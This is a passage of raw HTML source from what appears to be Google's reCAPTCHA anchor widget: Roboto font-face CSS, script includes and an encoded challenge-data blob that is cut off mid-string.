  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EQo8AoosflSyzlCYOP6VEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="EQo8AoosflSyzlCYOP6VEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EQo8AoosflSyzlCYOP6VEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXClxpYNxzDk8OYfcKmF0l3woJMwq/[base64]/SlzDj8OcQ2HDmMKVwq5NdXjCh8K8wrjDvHXDt23DmWZOw7fCkcKAMsOKZcKiYU3DkcO7fsOHwobCpgrCqQ5EwqLCvsKtw4XChWPDvi3DhsOQLsK2BUJNJ8KPw4XDkMKkwoU5w43Di8OidsO7w5pwwowXWz/DhcKgw5YhXyZXwoJSFyLCqy7CqQfChBlkw4ANXsKIwpnDohpEwpt0OV3DrzrCl8KDHVFzw4QdVMKhwqMkRMKRw7YCB13Cn2DDvBBMwp3DqMKow5EIw4d9Cz/DrMOTw6fDoxM4wrPCqj/DkcOJMGdSw7lPMsOAw4ljFMOCVcK7RsKvwrvCg8K5wr0uLsKQw7sUCQXCmwQ3JHvDjj1Va8K+NMOyNhQlw4hXwq7DrsOBS8OKw7jDjcOEfcOVb8O8YsKRwqnDmF3DsgYNSDs8wpvCtMKhNcKvw6zClcK3Nl0lVVNwOsOYQ3PDssOuJFnCjXQnfsKswqjDqMO/w4pRdcKYN8KCwoU0w5gjawjCjsO2w57CvMKybz4mw6Q2w5DCpMKKcsKqNsORccKLAMK/M3Y1woEtVXc5Fj7Ct0Jlw5zDjw1Vwq9XFSZ6TsO6GMKEwrQvGcK8Ng8jwrsPf8O1w40JQsO1w5lzw5E0CB7Dg8O+w7JAG8Kkw7pPecOJSx/CnVXCqlXCsBrCjiHCuztrSsO9bcOow709ORg0DsKkwrjCjwwrU8KAw590DcK/HcOFwp4nwq09wqQjw4fDt0TCncOXeMKCNMOcBi/DhcKRwqRdM3zDg35pw7dUw4LDtlsBw6Iba1VOYUPClyAxP8KTJMKNw4JqQ8OZw7/CgMOIwrUpIwbCnMKow4rDncKOY8K4CzFwLmMewroZw7cSw59iwrzCoDXCvMKfw7kswqZ0I8OpKw3CvDdMwrrCusOGwo3CgRXCjUUQe8KdYMKMAMOzd8KRP1/CngcIEys+XEzDjht+wrbCjsOkSMKpw6oAR8O8NsKpM8KnTlhRUSRPEj/DsHI1wr5pw6vDsFtqf8Kgw4fDpcOBO8KMw4xBPXUXOcOpwoHChBrDgBrClMOmWk1Rwqogwph3ecKVXi7ChsOvw4rCgSXCtFRkw4fDnW3DlSrCpAtRwr/DvMOmwrkIw78LecKGFWTCq8KOFsOVwo3Dpy8ewp/DrsKVHykSZcOVJGggdMOda1HDo8KNw5XDumVQOygqw5rCjsO5w6Bwwr3DsG7CsSZtw4jCvgdEwrYWQjY7cEvCgsKbw4/[base64]/[base64]/[base64]/YcKGdcKyw6nDo8Onw4jDsMKOG8Kcw4XCnh7CjGvCl3Zjw6M8wpN7w5AsfsKow7XDl8KSCsK+w73DmQzDrMKELcOewq7Cj8Kuw7zCosKGwr1SwqErw5h/ZSnCmAfDlXQIDcKUUsKZPMKXw4jDmwhMwqFWJDLClBgdw6s7FUDDrMOawoXDq8K8wpPDhythw4zCpcOTJMODw45Cw4QINcKhw7R3OcOtwqTDulrDl8Kyw6/CmBMWEMKKwqJoL2vDhsKLEx/DtMODIwZ3X3zCllvCvmI3w6MNR8OadMOBwqDDisKcP2vCp8OlwpXDhMOhw4BwwqIGXMKvw4rDh8KuwpnDtBfCv8K5Cl9XRy3CgcOTwqwaLwI6wp/[base64]/ClcKkw5jCv3V/YTkXMhBsUihIw5zChMKnDsOEVDvCsWLDq8OXwr3DmB3DvsK9wqlIET3DrFRhwpN0csO9w6kswq1jd2rDtMObAcObw7hlWxknw4nCkMOxEy3CtsOaw7/Cnl3DvsOkW0xIwq4VwpoYMMKXwqpDWQLCmyZYwqoJb8OhJnzCuWHDtxXCi2EZGcKOL8OQasO7LsKDbcOMw68MOVldFxzDvMOcSDrDgsKew7HCujnCm8Onw4lSby/DjDPCn39+wqckW8KWYcO3wrtoexEYasOuw6FiBMKaaxjChQXDpRkqIRk/Q8KcwqJuWsKWwrRHwpNNw4vCrBdZwrlfRjHDpMODW8O0CiDDlTFHW1DDk0rDm8ORFcOubCMwSijCpsOLwpzCsinCgQ5swr3CvT7Dj8KIw47DjMKFJsO+w5jCtcKUCBZpGsKJw6rDkXtew43Dp2vDo8K3BnTDi3UVUVw4w5/CllrCjcK7wq7DpWFpw5IRw5RtwoplWWnDtSPDvcK/w6rDs8OzYMKnTWVnU2jDhMKPFwjDokw9w5/Cr3F8w5U3AQRDXzNUwqHCh8KELSUbwo/DiFMAw4lFwrzChcOYXzTDsMOtwr/CgT/[base64]/CosOcY8K1wpNtwq3Dq8OtwrPCoMOhCA7Dn1HDl8KJwqhHwrDCscK1HGsgJkhiwrvCiWdZCA7ChGpqwpfCssK1w7QbDcKNw4Jfw4t4wpoZez3CjsKqwoN/[base64]/YMOhTMKEw5vCvibDnW3Ct8Kqw59nw4knIcKHwq3DtVzDrGXCpArDtV7ClyLCjnTChys3agTDlDY6NkhFKMOyRg/Dl8KKwpvDusKXw4Nvw6Buwq3Dtl/CiT4pVMKEZUo2SFvCkcOcBQHDksO2wrDDuRNHCnPCq8KfwrticMKpwp4qw70KOcOxZTAhN8KHw5NKT1hMwrE0KcOHwqsqwqVXJsOeShLDs8Opw6Qzw43CvcKOJsK4wqRub8KFSH/Dm2HCikrCr1lww5AjYQpoFDTDtCAyGMObwppHw5rCs8O6wpfCmFQXB8KPXMOte05gF8OPw5Atw6jCjwpPw7QdwrZcwoTCsytZYztJE8KrwrXDrC7Dv8K5wq/CggnChVrDn1kywr/DiW4AwrzCkyAla8KuH2gVa8KzZcKxWX3Dm8ONTcOQwrLDvMOHIxdDwrZQbhZsw6F+w6vCjsKIw7/CkDbDhMKww44Lb8OMVxjDncKNWiRkwp7DggXCr8KJGcOeBx9MZCDCvMOiwp3DgGzDoXnCiMOKwpRHGMOGwpzDp2fCrQxLw4ZDA8Orw6LCscO3w73CmMONWhfDg8O6ExPCvjd6QcK4w7MPc0QHGGUiw55JwqFBVCMRwojDlsOBckjCqy4zScOvTgHDqMK/RMKGw5kxOibCqMOCWA/CvcKGO21bVcO+MMKTHMK1w7XCpsOuw5ZoZ8O8AcOQw7ZdG0/DmcKsVETCqR5xwro8w4xBFlzCo0Z4wocuZRjCqwrCo8OBwqc8w557IcKdNMKIbMOJQcO3w7fDg8K7w7XCvjsZw7dkCmNoTS8GHcKcY8K5KsOTesOTeAgiwpwawpPCgMKVAcOFVsOLwppYPMONwq8/w6vCisOEwpZ4w4w/wo3DiTcRRh3DicO7X8KUwqLDp8KdHcOmdsOGFVzCssKsw7HCk0pYw4rDosOuLcOIwohtH8Oaw57Ckhp2BXkowqgDbWHDpnliwrjCoMKOwoVrwqfCjsOWwpvCkMKBCWLCqF/Cnx3DpcKvw6AGRsKlWcKrwoVMET/DlWHCqnwWwrwGAmfDisO5w7bDlwxwHx1Pw7dNw79Lw5o4ZR/[base64]/[base64]/DgCjDmmFMw5XDtVEXw5JBw6HCkcOGCQjCucKaw5kJwoHChVBabirCpzDDr8Khw7PDuMKjGsKywqdlNMORwrHDksO+fkjDkxfClDFPwonDulHCssKxNGpJBUTDksKDWsKmIR3CmBfCuMO0wqAKwqLCtALDuG94w5LDo2TCmxvDgcONS8Kswo/[base64]/DsxEbwpDDtcK3MhBiGsKRwqpWGMKrw6rDkW1lFG05CsOMd8KzwpjDgsOKw5QPw7bDglTDkMKbwpMDw5hww6omcm3DtGMvw4bCt0/DjsKJV8Kxwo45wozDusK8Z8O6acKdwoB+JRHCsgNQGcKeU8OhMsKMwpohAmXCuMOIbcKrwoTDscObw4lwIxdmwprCtsK/BcKywpAjNgXCohLCnsKGAcOSOjxVw7/[base64]/DhhnCmTvDi8OkNsODUyDDosKtT2PCn8O7CsOXbkvCi0PDpiTDhABlbsKbwq1/w4DCvsKSw4PCjn/CrVR0MChSEExAUcOpMTF/w6nDkMK1CC05K8OvIA51wqzDsMOswpBvw6zDjmTDqQTCucK0BX/DqGUgNE5MJ1oXw6AVw7TCgFPCosO3wpfCm1YpworCoUIVw5bClCtlCkbCs2zDlcKlw6Mww67DrsOhw5/[base64]/DhB3CvHTDqg3Cmzgowq3DrsKNw7/Dhy0XBkMVwolqRMOXwr8AwpHCoyjDkzfDmQ1PXCLDpcK2w47DvMKyTBTCniHDhiDDn3PCiMKqEMO/E8O7wo4RV8KOwpEmUMKWwqgyTsOnw6dGRFlzX0/CsMOCMx3CqwbDtSzDtgXDpQ5FNMKXaCQMw4LDgcKMw5xjw7N8G8Oydx/DkgzCu8Ozw75CVX3DrcKdwrk7fcKCw5TDr